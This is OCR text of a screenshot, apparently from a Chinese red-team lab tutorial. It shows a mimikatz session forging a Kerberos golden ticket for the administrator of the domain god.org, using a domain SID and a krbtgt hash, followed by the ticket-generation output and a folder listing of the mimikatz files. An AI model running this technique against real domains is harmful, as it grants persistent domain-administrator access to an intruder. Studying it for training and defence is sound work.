 mimikatz 2.2.0 x64 (oe.eo)
mimikatz # kerberos::golden /user:administrator /domain:god.org /sid:S-1-5-21-12
18902331-2157346161-1782232778 /krbtgt:b097d7ed97495408e1537f706c357fc5 /ticket:
Administrator.kiribi
User : administrator
Domain : god.org (GOD)
SID : S-1-5-21-1218902331-2157346161-1782232778
User Id : 500
Groups Id : *513 512 520 518 519
ServiceKey: b097d7ed97495408e1537f706c357fc5 - rc4_hmac_nt
Lifetime : 2020/11/24 10:00:19 ; 2030/11/22 10:00:19 ; 2030/11/22 10:00:19
-> Ticket : Administrator.kiribi
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Final Ticket Saved to file !
mimikatz #
command.txt
mimikatz
mimikatz
搜索 mimikatz
组织 打开 新建文件夹
名称 修改日期 类型 大小
收藏夹
下载
桌面
最近访问的位置
库
视频
图片
文档
音乐
计算机
网络
mimilib.dll 2019/8/14 7:32 应用程序扩展 46 KB
mimikatz.log 2020/11/24 10:00 文本文档 4 KB
mimikatz.exe 2019/8/14 7:32 应用程序 991 KB
mimidrv.sys 2013/1/22 8:33 系统文件 36 KB
Administrator.kiribi 2020/11/24 10:00 KIRIBI 文件 2 KB
xp6... Copy-VSS...
渗透攻击红队